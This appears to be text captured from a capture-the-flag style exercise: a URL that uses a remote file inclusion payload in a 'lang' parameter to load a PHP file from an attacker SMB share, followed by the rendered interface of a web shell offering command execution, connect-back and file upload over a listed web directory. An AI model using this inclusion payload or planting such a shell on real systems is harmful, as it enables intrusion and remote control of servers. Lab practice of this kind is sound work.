 10.129.229.6/blog/?lang=\\10.10.14.84\share\mannu.php
Home Language Download
--==[[Greetz to]]==--
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Local root ind
Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Gujjar PCP,Bikash,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber war
cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,lovetherisk
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,Jagriti,Suriya Cyber Tyson ,Ashu bhai ji,Rafay Baloch,Soldier Of God,Shafoon,Rehan Manzoor,almas malik, Bhuppi,Mohit, Ffe ^_^,Govind Si
--==[[Interface Desgined By]]==--
GCE College ke DON :D
--== BiLLu, Show/HiDe SeRvEr InF0 || UpLoAd FiLe ==--
DiReCtOrY dH cd ~ (Home) CmD eXeCt
Connect BaCk Create Directory Create File
.
..
css
js
blog-en.php
blog-es.php
blog-fr.php
error.html
header.html
index.php